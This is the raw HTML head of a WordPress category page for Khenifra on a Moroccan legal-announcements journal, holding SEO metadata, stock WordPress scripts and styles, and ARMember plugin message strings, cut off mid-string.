

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/category/villes/khenifra/
body_size: 31617
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>KHENIFRA | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,282] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->

<meta name="keywords"  content="el ghazi atlas incha-at sarl,khenifra,modifications,alcatraz trans sarl au,constitutions,tidjal services,hafid tidjal,mimouni prod,smail el mimouni,constitution,création de société,annonce legale,annonce légale,annonces légales,annonce legale création,mining mrirt,ziad parc,fyogoce,modification,l.v.a,nomination de liquidateurs,kerarmi" />
<link rel="next" href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"CollectionPage","@id":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/#collectionpage","url":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/","inLanguage":"fr-FR","name":"KHENIFRA","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/","url":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/","name":"KHENIFRA"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/","url":"https://annoncelegale.flasheconomie.com/category/villes/khenifra/","name":"KHENIFRA"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KHENIFRA | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/category/villes/khenifra/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="KHENIFRA | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux de la catégorie KHENIFRA" href="https://annoncelegale.flasheconomie.com/category/villes/khenifra/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/categories/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://annoncelegale.flasheconomie.com";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added 